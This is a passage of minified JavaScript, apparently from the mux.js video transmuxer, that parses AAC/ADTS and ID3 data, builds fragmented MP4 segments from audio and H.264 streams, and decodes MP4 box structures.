t=0;t+5<e.length;){if(255===e[t]&&240===(246&e[t+1]))return ht[(60&e[t+2])>>>2];t++}return null},parseAacTimestamp:function(e){var t,i,s;t=10,64&e[5]&&(t+=4,t+=gt(e.subarray(10,14)));do{if((i=gt(e.subarray(t+4,t+8)))<1)return null;if("PRIV"===String.fromCharCode(e[t],e[t+1],e[t+2],e[t+3])){s=e.subarray(t+10,t+i+10);for(var n=0;n<s.byteLength;n++)if(0===s[n]){var a=unescape(function(e,t,i){var s,n="";for(s=t;s<i;s++)n+="%"+("00"+e[s].toString(16)).slice(-2);return n}(s,0,n));if("com.apple.streaming.transportStreamTimestamp"===a){var r=s.subarray(n+1),o=(1&r[3])<<30|r[4]<<22|r[5]<<14|r[6]<<6|r[7]>>>2;return o*=4,o+=3&r[7]}break}}t+=10,t+=i}while(t<e.byteLength);return null}},yt=ft;(dt=function(){var e=new Uint8Array,t=0;dt.prototype.init.call(this),this.setTimestamp=function(e){t=e},this.push=function(i){var s,n,a,r,o=0,l=0;for(e.length?(r=e.length,(e=new Uint8Array(i.byteLength+r)).set(e.subarray(0,r)),e.set(i,r)):e=i;e.length-l>=3;)if(e[l]!=="I".charCodeAt(0)||e[l+1]!=="D".charCodeAt(0)||e[l+2]!=="3".charCodeAt(0))if(255!==(255&e[l])||240!==(240&e[l+1]))l++;else{if(e.length-l<7)break;if(l+(o=yt.parseAdtsSize(e,l))>e.length)break;a={type:"audio",data:e.subarray(l,l+o),pts:t,dts:t},this.trigger("data",a),l+=o}else{if(e.length-l<10)break;if(l+(o=yt.parseId3TagSize(e,l))>e.length)break;n={type:"timed-metadata",data:e.subarray(l,l+o)},this.trigger("data",n),l+=o}s=e.length-l,e=s>0?e.subarray(l):new Uint8Array},this.reset=function(){e=new Uint8Array,this.trigger("reset")},this.endTimeline=function(){e=new Uint8Array,this.trigger("endedtimeline")}}).prototype=new B;var vt,bt,_t,Tt,St=B,wt=Z,Et=J,Ct=oe,It=ce,At=tt,kt=ne,xt=ot,Dt=ut.H264Stream,Pt=dt,Nt=ft.isLikelyAacData,Ot=ne.ONE_SECOND_IN_TS,Lt=["audioobjecttype","channelcount","samplerate","samplingfrequencyindex","samplesize"],Mt=["width","height","profileIdc","levelIdc","profileCompatibility","sarRatio"],Ft=function(e,t){t.stream=e,this.trigger("log",t)},Rt=function(e,t){for(var i=Object.keys(t),s=0;s<i.length;s++){var n=i[s];"headOfPipeline"!==n&&t[n].on&&t[n].on("log",Ft.bind(e,n))}},Ut=function(e,t){var i;if(e.length!==t.length)return!1;for(i=0;i<e.length;i++)if(e[i]!==t[i])return!1;return!0},Bt=function(e,t,i,s,n,a){return{start:{dts:e,pts:e+(i-t)},end:{dts:e+(s-t),pts:e+(n-i)},prependedContentDuration:a,baseMediaDecodeTime:e}};bt=function(e,t){var i,s=[],n=0,a=0,r=1/0;i=(t=t||{}).firstSequenceNumber||0,bt.prototype.init.call(this),this.push=function(t){It.collectDtsInfo(e,t),e&&Lt.forEach((function(i){e[i]=t[i]})),s.push(t)},this.setEarliestDts=function(e){n=e},this.setVideoBaseMediaDecodeTime=function(e){r=e},this.setAudioAppendStart=function(e){a=e},this.flush=function(){var o,l,c,d,u,h,p;0!==s.length?(o=Ct.trimAdtsFramesByEarliestDts(s,e,n),e.baseMediaDecodeTime=It.calculateTrackBaseMediaDecodeTime(e,t.keepOriginalTimestamps),p=Ct.prefixWithSilence(e,o,a,r),e.samples=Ct.generateSampleTable(o),c=wt.mdat(Ct.concatenateFrameData(o)),s=[],l=wt.moof(i,[e]),d=new Uint8Array(l.byteLength+c.byteLength),i++,d.set(l),d.set(c,l.byteLength),It.clearDtsInfo(e),u=Math.ceil(1024*Ot/e.samplerate),o.length&&(h=o.length*u,this.trigger("segmentTimingInfo",Bt(kt.audioTsToVideoTs(e.baseMediaDecodeTime,e.samplerate),o[0].dts,o[0].pts,o[0].dts+h,o[0].pts+h,p||0)),this.trigger("timingInfo",{start:o[0].pts,end:o[0].pts+h})),this.trigger("data",{track:e,boxes:d}),this.trigger("done","AudioSegmentStream")):this.trigger("done","AudioSegmentStream")},this.reset=function(){It.clearDtsInfo(e),s=[],this.trigger("reset")}},bt.prototype=new St,vt=function(e,t){var i,s,n,a=[],r=[];i=(t=t||{}).firstSequenceNumber||0,vt.prototype.init.call(this),delete e.minPTS,this.gopCache_=[],this.push=function(t){It.collectDtsInfo(e,t),"seq_parameter_set_rbsp"!==t.nalUnitType||s||(s=t.config,e.sps=[t.data],Mt.forEach((function(t){e[t]=s[t]}),this)),"pic_parameter_set_rbsp"!==t.nalUnitType||n||(n=t.data,e.pps=[t.data]),a.push(t)},this.flush=function(){for(var s,n,o,l,c,d,u,h,p=0;a.length&&"access_unit_delimiter_rbsp"!==a[0].nalUnitType;)a.shift();if(0===a.length)return this.resetStream_(),void this.trigger("done","VideoSegmentStream");if(s=Et.groupNalsIntoFrames(a),(o=Et.groupFramesIntoGops(s))[0][0].keyFrame||((n=this.getGopForFusion_(a[0],e))?(p=n.duration,o.unshift(n),o.byteLength+=n.byteLength,o.nalCount+=n.nalCount,o.pts=n.pts,o.dts=n.dts,o.duration+=n.duration):o=Et.extendFirstKeyFrame(o)),r.length){var m;if(!(m=t.alignGopsAtEnd?this.alignGopsAtEnd_(o):this.alignGopsAtStart_(o)))return this.gopCache_.unshift({gop:o.pop(),pps:e.pps,sps:e.sps}),this.gopCache_.length=Math.min(6,this.gopCache_.length),a=[],this.resetStream_(),void this.trigger("done","VideoSegmentStream");It.clearDtsInfo(e),o=m}It.collectDtsInfo(e,o),e.samples=Et.generateSampleTable(o),c=wt.mdat(Et.concatenateNalData(o)),e.baseMediaDecodeTime=It.calculateTrackBaseMediaDecodeTime(e,t.keepOriginalTimestamps),this.trigger("processedGopsInfo",o.map((function(e){return{pts:e.pts,dts:e.dts,byteLength:e.byteLength}}))),u=o[0],h=o[o.length-1],this.trigger("segmentTimingInfo",Bt(e.baseMediaDecodeTime,u.dts,u.pts,h.dts+h.duration,h.pts+h.duration,p)),this.trigger("timingInfo",{start:o[0].pts,end:o[o.length-1].pts+o[o.length-1].duration}),this.gopCache_.unshift({gop:o.pop(),pps:e.pps,sps:e.sps}),this.gopCache_.length=Math.min(6,this.gopCache_.length),a=[],this.trigger("baseMediaDecodeTime",e.baseMediaDecodeTime),this.trigger("timelineStartInfo",e.timelineStartInfo),l=wt.moof(i,[e]),d=new Uint8Array(l.byteLength+c.byteLength),i++,d.set(l),d.set(c,l.byteLength),this.trigger("data",{track:e,boxes:d}),this.resetStream_(),this.trigger("done","VideoSegmentStream")},this.reset=function(){this.resetStream_(),a=[],this.gopCache_.length=0,r.length=0,this.trigger("reset")},this.resetStream_=function(){It.clearDtsInfo(e),s=void 0,n=void 0},this.getGopForFusion_=function(t){var i,s,n,a,r,o=1/0;for(r=0;r<this.gopCache_.length;r++)n=(a=this.gopCache_[r]).gop,e.pps&&Ut(e.pps[0],a.pps[0])&&e.sps&&Ut(e.sps[0],a.sps[0])&&(n.dts<e.timelineStartInfo.dts||(i=t.dts-n.dts-n.duration)>=-1e4&&i<=45e3&&(!s||o>i)&&(s=a,o=i));return s?s.gop:null},this.alignGopsAtStart_=function(e){var t,i,s,n,a,o,l,c;for(a=e.byteLength,o=e.nalCount,l=e.duration,t=i=0;t<r.length&&i<e.length&&(s=r[t],n=e[i],s.pts!==n.pts);)n.pts>s.pts?t++:(i++,a-=n.byteLength,o-=n.nalCount,l-=n.duration);return 0===i?e:i===e.length?null:((c=e.slice(i)).byteLength=a,c.duration=l,c.nalCount=o,c.pts=c[0].pts,c.dts=c[0].dts,c)},this.alignGopsAtEnd_=function(e){var t,i,s,n,a,o,l;for(t=r.length-1,i=e.length-1,a=null,o=!1;t>=0&&i>=0;){if(s=r[t],n=e[i],s.pts===n.pts){o=!0;break}s.pts>n.pts?t--:(t===r.length-1&&(a=i),i--)}if(!o&&null===a)return null;if(0===(l=o?i:a))return e;var c=e.slice(l),d=c.reduce((function(e,t){return e.byteLength+=t.byteLength,e.duration+=t.duration,e.nalCount+=t.nalCount,e}),{byteLength:0,duration:0,nalCount:0});return c.byteLength=d.byteLength,c.duration=d.duration,c.nalCount=d.nalCount,c.pts=c[0].pts,c.dts=c[0].dts,c},this.alignGopsWith=function(e){r=e}},vt.prototype=new St,Tt=function(e,t){this.numberOfTracks=0,this.metadataStream=t,"undefined"!==typeof(e=e||{}).remux?this.remuxTracks=!!e.remux:this.remuxTracks=!0,"boolean"===typeof e.keepOriginalTimestamps?this.keepOriginalTimestamps=e.keepOriginalTimestamps:this.keepOriginalTimestamps=!1,this.pendingTracks=[],this.videoTrack=null,this.pendingBoxes=[],this.pendingCaptions=[],this.pendingMetadata=[],this.pendingBytes=0,this.emittedTracks=0,Tt.prototype.init.call(this),this.push=function(e){return e.content||e.text?this.pendingCaptions.push(e):e.frames?this.pendingMetadata.push(e):(this.pendingTracks.push(e.track),this.pendingBytes+=e.boxes.byteLength,"video"===e.track.type&&(this.videoTrack=e.track,this.pendingBoxes.push(e.boxes)),void("audio"===e.track.type&&(this.audioTrack=e.track,this.pendingBoxes.unshift(e.boxes))))}},Tt.prototype=new St,Tt.prototype.flush=function(e){var t,i,s,n,a=0,r={captions:[],captionStreams:{},metadata:[],info:{}},o=0;if(this.pendingTracks.length<this.numberOfTracks){if("VideoSegmentStream"!==e&&"AudioSegmentStream"!==e)return;if(this.remuxTracks)return;if(0===this.pendingTracks.length)return this.emittedTracks++,void(this.emittedTracks>=this.numberOfTracks&&(this.trigger("done"),this.emittedTracks=0))}if(this.videoTrack?(o=this.videoTrack.timelineStartInfo.pts,Mt.forEach((function(e){r.info[e]=this.videoTrack[e]}),this)):this.audioTrack&&(o=this.audioTrack.timelineStartInfo.pts,Lt.forEach((function(e){r.info[e]=this.audioTrack[e]}),this)),this.videoTrack||this.audioTrack){for(1===this.pendingTracks.length?r.type=this.pendingTracks[0].type:r.type="combined",this.emittedTracks+=this.pendingTracks.length,s=wt.initSegment(this.pendingTracks),r.initSegment=new Uint8Array(s.byteLength),r.initSegment.set(s),r.data=new Uint8Array(this.pendingBytes),n=0;n<this.pendingBoxes.length;n++)r.data.set(this.pendingBoxes[n],a),a+=this.pendingBoxes[n].byteLength;for(n=0;n<this.pendingCaptions.length;n++)(t=this.pendingCaptions[n]).startTime=kt.metadataTsToSeconds(t.startPts,o,this.keepOriginalTimestamps),t.endTime=kt.metadataTsToSeconds(t.endPts,o,this.keepOriginalTimestamps),r.captionStreams[t.stream]=!0,r.captions.push(t);for(n=0;n<this.pendingMetadata.length;n++)(i=this.pendingMetadata[n]).cueTime=kt.metadataTsToSeconds(i.pts,o,this.keepOriginalTimestamps),r.metadata.push(i);for(r.metadata.dispatchType=this.metadataStream.dispatchType,this.pendingTracks.length=0,this.videoTrack=null,this.pendingBoxes.length=0,this.pendingCaptions.length=0,this.pendingBytes=0,this.pendingMetadata.length=0,this.trigger("data",r),n=0;n<r.captions.length;n++)t=r.captions[n],this.trigger("caption",t);for(n=0;n<r.metadata.length;n++)i=r.metadata[n],this.trigger("id3Frame",i)}this.emittedTracks>=this.numberOfTracks&&(this.trigger("done"),this.emittedTracks=0)},Tt.prototype.setRemux=function(e){this.remuxTracks=e},(_t=function(e){var t,i,s=this,n=!0;_t.prototype.init.call(this),e=e||{},this.baseMediaDecodeTime=e.baseMediaDecodeTime||0,this.transmuxPipeline_={},this.setupAacPipeline=function(){var n={};this.transmuxPipeline_=n,n.type="aac",n.metadataStream=new At.MetadataStream,n.aacStream=new Pt,n.audioTimestampRolloverStream=new At.TimestampRolloverStream("audio"),n.timedMetadataTimestampRolloverStream=new At.TimestampRolloverStream("timed-metadata"),n.adtsStream=new xt,n.coalesceStream=new Tt(e,n.metadataStream),n.headOfPipeline=n.aacStream,n.aacStream.pipe(n.audioTimestampRolloverStream).pipe(n.adtsStream),n.aacStream.pipe(n.timedMetadataTimestampRolloverStream).pipe(n.metadataStream).pipe(n.coalesceStream),n.metadataStream.on("timestamp",(function(e){n.aacStream.setTimestamp(e.timeStamp)})),n.aacStream.on("data",(function(a){"timed-metadata"!==a.type&&"audio"!==a.type||n.audioSegmentStream||(i=i||{timelineStartInfo:{baseMediaDecodeTime:s.baseMediaDecodeTime},codec:"adts",type:"audio"},n.coalesceStream.numberOfTracks++,n.audioSegmentStream=new bt(i,e),n.audioSegmentStream.on("log",s.getLogTrigger_("audioSegmentStream")),n.audioSegmentStream.on("timingInfo",s.trigger.bind(s,"audioTimingInfo")),n.adtsStream.pipe(n.audioSegmentStream).pipe(n.coalesceStream),s.trigger("trackinfo",{hasAudio:!!i,hasVideo:!!t}))})),n.coalesceStream.on("data",this.trigger.bind(this,"data")),n.coalesceStream.on("done",this.trigger.bind(this,"done")),Rt(this,n)},this.setupTsPipeline=function(){var n={};this.transmuxPipeline_=n,n.type="ts",n.metadataStream=new At.MetadataStream,n.packetStream=new At.TransportPacketStream,n.parseStream=new At.TransportParseStream,n.elementaryStream=new At.ElementaryStream,n.timestampRolloverStream=new At.TimestampRolloverStream,n.adtsStream=new xt,n.h264Stream=new Dt,n.captionStream=new At.CaptionStream(e),n.coalesceStream=new Tt(e,n.metadataStream),n.headOfPipeline=n.packetStream,n.packetStream.pipe(n.parseStream).pipe(n.elementaryStream).pipe(n.timestampRolloverStream),n.timestampRolloverStream.pipe(n.h264Stream),n.timestampRolloverStream.pipe(n.adtsStream),n.timestampRolloverStream.pipe(n.metadataStream).pipe(n.coalesceStream),n.h264Stream.pipe(n.captionStream).pipe(n.coalesceStream),n.elementaryStream.on("data",(function(a){var r;if("metadata"===a.type){for(r=a.tracks.length;r--;)t||"video"!==a.tracks[r].type?i||"audio"!==a.tracks[r].type||((i=a.tracks[r]).timelineStartInfo.baseMediaDecodeTime=s.baseMediaDecodeTime):(t=a.tracks[r]).timelineStartInfo.baseMediaDecodeTime=s.baseMediaDecodeTime;t&&!n.videoSegmentStream&&(n.coalesceStream.numberOfTracks++,n.videoSegmentStream=new vt(t,e),n.videoSegmentStream.on("log",s.getLogTrigger_("videoSegmentStream")),n.videoSegmentStream.on("timelineStartInfo",(function(t){i&&!e.keepOriginalTimestamps&&(i.timelineStartInfo=t,n.audioSegmentStream.setEarliestDts(t.dts-s.baseMediaDecodeTime))})),n.videoSegmentStream.on("processedGopsInfo",s.trigger.bind(s,"gopInfo")),n.videoSegmentStream.on("segmentTimingInfo",s.trigger.bind(s,"videoSegmentTimingInfo")),n.videoSegmentStream.on("baseMediaDecodeTime",(function(e){i&&n.audioSegmentStream.setVideoBaseMediaDecodeTime(e)})),n.videoSegmentStream.on("timingInfo",s.trigger.bind(s,"videoTimingInfo")),n.h264Stream.pipe(n.videoSegmentStream).pipe(n.coalesceStream)),i&&!n.audioSegmentStream&&(n.coalesceStream.numberOfTracks++,n.audioSegmentStream=new bt(i,e),n.audioSegmentStream.on("log",s.getLogTrigger_("audioSegmentStream")),n.audioSegmentStream.on("timingInfo",s.trigger.bind(s,"audioTimingInfo")),n.audioSegmentStream.on("segmentTimingInfo",s.trigger.bind(s,"audioSegmentTimingInfo")),n.adtsStream.pipe(n.audioSegmentStream).pipe(n.coalesceStream)),s.trigger("trackinfo",{hasAudio:!!i,hasVideo:!!t})}})),n.coalesceStream.on("data",this.trigger.bind(this,"data")),n.coalesceStream.on("id3Frame",(function(e){e.dispatchType=n.metadataStream.dispatchType,s.trigger("id3Frame",e)})),n.coalesceStream.on("caption",this.trigger.bind(this,"caption")),n.coalesceStream.on("done",this.trigger.bind(this,"done")),Rt(this,n)},this.setBaseMediaDecodeTime=function(s){var n=this.transmuxPipeline_;e.keepOriginalTimestamps||(this.baseMediaDecodeTime=s),i&&(i.timelineStartInfo.dts=void 0,i.timelineStartInfo.pts=void 0,It.clearDtsInfo(i),n.audioTimestampRolloverStream&&n.audioTimestampRolloverStream.discontinuity()),t&&(n.videoSegmentStream&&(n.videoSegmentStream.gopCache_=[]),t.timelineStartInfo.dts=void 0,t.timelineStartInfo.pts=void 0,It.clearDtsInfo(t),n.captionStream.reset()),n.timestampRolloverStream&&n.timestampRolloverStream.discontinuity()},this.setAudioAppendStart=function(e){i&&this.transmuxPipeline_.audioSegmentStream.setAudioAppendStart(e)},this.setRemux=function(t){var i=this.transmuxPipeline_;e.remux=t,i&&i.coalesceStream&&i.coalesceStream.setRemux(t)},this.alignGopsWith=function(e){t&&this.transmuxPipeline_.videoSegmentStream&&this.transmuxPipeline_.videoSegmentStream.alignGopsWith(e)},this.getLogTrigger_=function(e){var t=this;return function(i){i.stream=e,t.trigger("log",i)}},this.push=function(e){if(n){var t=Nt(e);t&&"aac"!==this.transmuxPipeline_.type?this.setupAacPipeline():t||"ts"===this.transmuxPipeline_.type||this.setupTsPipeline(),n=!1}this.transmuxPipeline_.headOfPipeline.push(e)},this.flush=function(){n=!0,this.transmuxPipeline_.headOfPipeline.flush()},this.endTimeline=function(){this.transmuxPipeline_.headOfPipeline.endTimeline()},this.reset=function(){this.transmuxPipeline_.headOfPipeline&&this.transmuxPipeline_.headOfPipeline.reset()},this.resetCaptions=function(){this.transmuxPipeline_.captionStream&&this.transmuxPipeline_.captionStream.reset()}}).prototype=new St;var jt,qt,Vt={Transmuxer:_t,VideoSegmentStream:vt,AudioSegmentStream:bt,AUDIO_PROPERTIES:Lt,VIDEO_PROPERTIES:Mt,generateSegmentTimingInfo:Bt},$t=function(e){return e>>>0},zt=function(e){return("00"+e.toString(16)).slice(-2)},Ht=function(e){var t="";return t+=String.fromCharCode(e[0]),t+=String.fromCharCode(e[1]),t+=String.fromCharCode(e[2]),t+=String.fromCharCode(e[3])},Wt=$t,Gt=Ht,Qt=function(e,t){var i,s,n,a,r,o=[];if(!t.length)return null;for(i=0;i<e.byteLength;)s=Wt(e[i]<<24|e[i+1]<<16|e[i+2]<<8|e[i+3]),n=Gt(e.subarray(i+4,i+8)),a=s>1?i+s:e.byteLength,n===t[0]&&(1===t.length?o.push(e.subarray(i+8,a)):(r=Qt(e.subarray(i+8,a),t.slice(1))).length&&(o=o.concat(r))),i=a;return o},Xt=Qt,Kt=$t,Zt=q.getUint64,Yt=function(e){var t={version:e[0],flags:new Uint8Array(e.subarray(1,4))};return 1===t.version?t.baseMediaDecodeTime=Zt(e.subarray(4)):t.baseMediaDecodeTime=Kt(e[4]<<24|e[5]<<16|e[6]<<8|e[7]),t},Jt=function(e){var t,i=new DataView(e.buffer,e.byteOffset,e.byteLength),s={version:e[0],flags:new Uint8Array(e.subarray(1,4)),trackId:i.getUint32(4)},n=1&s.flags[2],a=2&s.flags[2],r=8&s.flags[2],o=16&s.flags[2],l=32&s.flags[2],c=65536&s.flags[0],d=131072&s.flags[0];return t=8,n&&(t+=4,s.baseDataOffset=i.getUint32(12),t+=4),a&&(s.sampleDescriptionIndex=i.getUint32(t),t+=4),r&&(s.defaultSampleDuration=i.getUint32(t),t+=4),o&&(s.defaultSampleSize=i.getUint32(t),t+=4),l&&(s.defaultSampleFlags=i.getUint32(t)),c&&(s.durationIsEmpty=!0),!n&&d&&(s.baseDataOffsetIsMoof=!0),s},ei=q.getUint64,ti=function(e){return{isLeading:(12&e[0])>>>2,dependsOn:3&e[0],isDependedOn:(192&e[1])>>>6,hasRedundancy:(48&e[1])>>>4,paddingValue:(14&e[1])>>>1,isNonSyncSample:1&e[1],degradationPriority:e[2]<<8|e[3]}},ii=function(e){var t,i={version:e[0],flags:new Uint8Array(e.subarray(1,4)),samples:[]},s=new DataView(e.buffer,e.byteOffset,e.byteLength),n=1&i.flags[2],a=4&i.flags[2],r=1&i.flags[1],o=2&i.flags[1],l=4&i.flags[1],c=8&i.flags[1],d=s.getUint32(4),u=8;for(n&&(i.dataOffset=s.getInt32(u),u+=4),a&&d&&(t={flags:ti(e.subarray(u,u+4))},u+=4,r&&(t.duration=s.getUint32(u),u+=4),o&&(t.size=s.getUint32(u),u+=4),c&&(1===i.version?t.compositionTimeOffset=s.getInt32(u):t.compositionTimeOffset=s.getUint32(u),u+=4),i.samples.push(t),d--);d--;)t={},r&&(t.duration=s.getUint32(u),u+=4),o&&(t.size=s.getUint32(u),u+=4),l&&(t.flags=ti(e.subarray(u,u+4)),u+=4),c&&(1===i.version?t.compositionTimeOffset=s.getInt32(u):t.compositionTimeOffset=s.getUint32(u),u+=4),i.samples.push(t);return i},si=q.getUint64,ni=function(e){return new Date(1e3*e-20828448e5)},ai=Ht,ri=function(e){var t,i,s=new DataView(e.buffer,e.byteOffset,e.byteLength),n=[];for(t=0;t+4<e.length;t+=i)if(i=s.getUint32(t),t+=4,i<=0)n.push("<span style='color:red;'>MALFORMED DATA</span>");else switch(31&e[t]){case 1:n.push("slice_layer_without_partitioning_rbsp");break;case 5:n.push("slice_layer_without_partitioning_rbsp_idr");break;case 6:n.push("sei_rbsp");break;case 7:n.push("seq_parameter_set_rbsp");break;case 8:n.push("pic_parameter_set_rbsp");break;case 9:n.push("access_unit_delimiter_rbsp");break;default:n.push("UNKNOWN NAL - "+e[t]&31)}return n},oi={avc1:function(e){var t=new DataView(e.buffer,e.byteOffset,e.byteLength);return{dataReferenceIndex:t.getUint16(6),width:t.getUint16(24),height:t.getUint16(26),horizresolution:t.getUint16(28)+t.getUint16(30)/16,vertresolution:t.getUint16(32)+t.getUint16(34)/16,frameCount:t.getUint16(40),depth:t.getUint16(74),config:jt(e.subarray(78,e.byteLength))}},avcC:function(e){var t,i,s,n,a=new DataView(e.buffer,e.byteOffset,e.byteLength),r={configurationVersion:e[0],avcProfileIndication:e[1],profileCompatibility:e[2],avcLevelIndication:e[3],lengthSizeMinusOne:3&e[4],sps:[],pps:[]},o=31&e[5];for(s=6,n=0;n<o;n++)i=a.getUint16(s),s+=2,r.sps.push(new Uint8Array(e.subarray(s,s+i))),s+=i;for(t=e[s],s++,n=0;n<t;n++)i=a.getUint16(s),s+=2,r.pps.push(new Uint8Array(e.subarray(s,s+i))),s+=i;return r},btrt:function(e){var t=new DataView(e.buffer,e.byteOffset,e.byteLength);return{bufferSizeDB:t.getUint32(0),maxBitrate:t.getUint32(4),avgBitrate:t.getUint32(8)}},edts:function(e){return{boxes:jt(e)}},elst:function(e){var t,i=new DataView(e.buffer,e.byteOffset,e.byteLength),s={version:i.getUint8(0),flags:new Uint8Array(e.subarray(1,4)),edits:[]},n=i.getUint32(4);for(t=8;n;n--)0===s.version?(s.edits.push({segmentDuration:i.getUint32(t),mediaTime:i.getInt32(t+4),mediaRate:i.getUint16(t+8)+i.getUint16(t+10)/65536}),t+=12):(s.edits.push({segmentDuration:si(e.subarray(t)),mediaTime:si(e.subarray(t+8)),mediaRate:i.getUint16(t+16)+i.getUint16(t+18)/65536}),t+=20);return s},esds:function(e){return{version:e[0],flags:new Uint8Array(e.subarray(1,4)),esId:e[6]<<8|e[7],streamPriority:31&e[8],decoderConfig:{objectProfileIndication:e[11],streamType:e[12]>>>2&63,bufferSize:e[13]<<16|e[14]<<8|e[15],maxBitrate:e[16]<<24|e[17]<<16|e[18]<<8|e[19],avgBitrate:e[20]<<24|e[21]<<16|e[22]<<8|e[23],decoderConfigDescriptor:{tag:e[24],length:e[25],audioObjectType:e[26]>>>3&31,samplingFrequencyIndex:(7&e[26])<<1|e[27]>>>7&1,channelConfiguration:e[27]>>>3&15}}}},ftyp:function(e){for(var t=new DataView(e.buffer,e.byteOffset,e.byteLength),i={majorBrand:ai(e.subarray(0,4)),minorVersion:t.getUint32(4),compatibleBrands:[]},s=8;s<e.byteLength;)i.compatibleBrands.push(ai(e.subarray(s,s+4))),s+=4;return i},dinf:function(e){return{boxes:jt(e)}},dref:function(e){return{version:e[0],flags:new Uint8Array(e.subarray(1,4)),dataReferences:jt(e.subarray(8))}},hdlr:function(e){var t={version:new DataView(e.buffer,e.byteOffset,e.byteLength).getUint8(0),flags:new Uint8Array(e.subarray(1,4)),handlerType:ai(e.subarray(8,12)),name:""},i=8;for(i=24;i<e.byteLength;i++){if(0===e[i]){i++;break}t.name+=String.fromCharCode(e[i])}return t.name=decodeURIComponent(escape(t.name)),t},mdat:function(e){return{byteLength:e.byteLength,nals:ri(e)}},mdhd:function(e){var t,i=new DataView(e.buffer,e.byteOffset,e.byteLength),s=4,n={version:i.getUint8(0),flags:new Uint8Array(e.subarray(1,4)),language:""};return 1===n.version?(s+=4,n.creationTime=ni(i.getUint32(s)),s+=8,n.modificationTime=ni(i.getUint32(s)),s+=4,n.timescale=i.getUint32(s),s+=8,n.duration=i.getUint32(s)):(n.creationTime=ni(i.getUint32(s)),s+=4,n.modificationTime=ni(i.getUint32(s)),s+=4,n.timescale=i.getUint32(s),s+=4,n.duration=i.getUint32(s)),s+=4,t=i.getUint16(s),n.language+=String.fromCharCode(96+(t>>10)),n.language+=String.fromCharCode(96+((992&t)>>5)),n.language+=String.fromCharCode(96+(31&t)),n},mdia:function(e){return{boxes:jt(e)}},mfhd:function(e){return{version:e[0],flags:new Uint8Array(e.subarray(1,4)),sequenceNumber:e[4]<<24|e[5]<<16|e[6]<<8|e[7]}},minf:function(e){return{boxes:jt(e)}},mp4a:function(e){var t=new DataView(e.buffer,e.byteOffset,e.byteLength),i={dataReferenceIndex:t.getUint16(6),channelcount:t.getUint16(16),samplesize:t.getUint16(18),samplerate:t.getUint16(24)+t.getUint16(26)/65536};return e.byteLength>28&&(i.streamDescriptor=jt(e.subarray(28))[0]),i},moof:function(e){return{boxes:jt(e)}},moov:function(e){return{boxes:jt(e)}},mvex:function(e){return{boxes:jt(e)}},mvhd:function(e){var t=new DataView(e.buffer,e.byteOffset,e.byteLength),i=4,s={version:t.getUint8(0),flags:new Uint8Array(e.subarray(1,4))};return 1===s.version?(i+=4,s.creationTime=ni(t.getUint32(i)),i+=8,s.modificationTime=ni(t.getUint32(i)),i+=4,s.timescale=t.getUint32(i),i+=8,s.duration=t.getUint32(i)):(s.creationTime=ni(t.getUint32(i)),i+=4,s.modificationTime=ni(t.getUint32(i)),i+=4,s.timescale=t.getUint32(i),i+=4,s.duration=t.getUint32(i)),i+=4,s.rate=t.getUint16(i)+t.getUint16(i+2)/16,i+=4,s.volume=t.getUint8(i)+t.getUint8(i+1)/8,i+=2,i+=2,i+=8,s.matrix=new Uint32Array(e.subarray(i,i+36)),i+=36,i+=24,s.nextTrackId=t.getUint32(i),s},pdin:function(e){var t=new DataView(e.buffer,e.byteOffset,e.byteLength);return{version:t.getUint8(0),flags:new Uint8Array(e.subarray(1,4)),rate:t.getUint32(4),initialDelay:t.getUint32(8)}},sdtp:function(e){var t,i={version:e[0],flags:new Uint8Array(e.subarray(1,4)),samples:[]};for(t=4;t<e.byteLength;t++)i.samples.push({dependsOn:(48&e[t])>>4,isDependedOn:(12&e[t])>>2,hasRedundancy:3&e[t]});return i},sidx:function(e){var t=new DataView(e.buffer,e.byteOffset,e.byteLength),i={version:e[0],flags:new Uint8Array(e.subarray(1,4)),references:[],referenceId:t.getUint32(4),timescale:t.getUint32(8)},s=12;0===i.version?(i.earliestPresentationTime=t.getUint32(s),i.firstOffset=t.getUint32(s+4),s+=8):(i.earliestPresentationTime=ei(e.subarray(s)),i.firstOffset=ei(e.subarray(s+8)),s+=16),s+=2;var n=t.getUint16(s);for(s+=2;n>0;s+=12,n--)i.references.push({referenceType:(128&e[s])>>>7,referencedSize:2147483647&t.getUint32(s),subsegmentDuration:t.getUint32(s+4),startsWithSap:!!(128&e[s+8]),sapType:(112&e[s+8])>>>4,sapDeltaTime:268435455&t.getUint32(s+8)});return i},smhd:function(e){return{version:e[0],flags:new Uint8Array(e.subarray(1,4)),balance:e[4]+e[5]/256}},stbl:function(e){return{boxes:jt(e)}},ctts:function(e){var t,i=new DataView(e.buffer,e.byteOffset,e.byteLength),s={version:i.getUint8(0),flags:new Uint8Array(e.subarray(1,4)),compositionOffsets:[]},n=i.getUint32(4);for(t=8;n;t+=8,n--)s.compositionOffsets.push({sampleCount:i.getUint32(t),sampleOffset:i[0===s.version?"getUint32":"getInt32"](t+4)});return s},stss:function(e){var t,i=new DataView(e.buffer,e.byteOffset,e.byteLength),s={version:i.getUint8(0),flags:new Uint8Array(e.subarray(1,4)),syncSamples:[]},n=i.getUint32(4);for(t=8;n;t+=4,n--)s.syncSamples.push(i.getUint32(t));return s},stco:function(e){var t,i=new DataView(e.buffer,e.byteOffset,e.byteLength),s={version:e[0],flags:new Uint8Array(e.subarray(1,4)),chunkOffsets:[]},n=i.getUint32(4);for(t=8;n;t+=4,n--)s.chunkOffsets.push(i.getUint32(t));return s},stsc:function(e){var t,i=new DataView(e.buffer,e.byteOffset,e.byteLength),s=i.getUint32(4),n={version:e[0],flags:new Uint8Array(e.subarray(1,4)),sampleToChunks:[]};for(t=8;s;t+=12,s--)n.sampleToChunks.push({firstChunk:i.getUint32(t),samplesPerChunk:i.getUint32(t+4),sampleDescriptionIndex:i.getUint32(t+8)});return n},stsd:function(e){return{version:e[0],flags:new Uint8Array(e.subarray(1,4)),sampleDescriptions:jt(e.subarray(8))}},stsz:function(e){var t,i=new DataView(e.buffer,e.byteOffset,e.byteLength),s={version:e[0],flags:new Uint8Array(e.subarray(1,4)),sampleSize:i.getUint32(4),entries:[]};for(t=12;t<e.byteLength;t+=4)s.entries.push(i.getUint32(t));return s},stts:function(e){var t,i=new DataView(e.buffer,e.byteOffset,e.byteLength),s={version:e[0],flags:new Uint8Array(e.subarray(1,4)),timeToSamples:[]},n=i.getUint32(4);for(t=8;n;t+=8,n--)s.timeToSamples.push({sampleCount:i.getUint32(t),sampleDelta:i.getUint32(t+4)});return s},styp:function(e){return oi.ftyp(e)},tfdt:Yt,tfhd:Jt,tkhd:function(e){var t=new DataView(e.buffer,e.byteOffset,e.byteLength),i=4,s={version:t.getUint8(0),flags:new Uint8Array(e.subarray(1,4))};return 